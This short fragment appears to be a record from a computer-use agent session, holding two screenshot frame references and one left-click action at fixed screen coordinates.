
{"action": "left_click", "coordinate": [328, 395]}
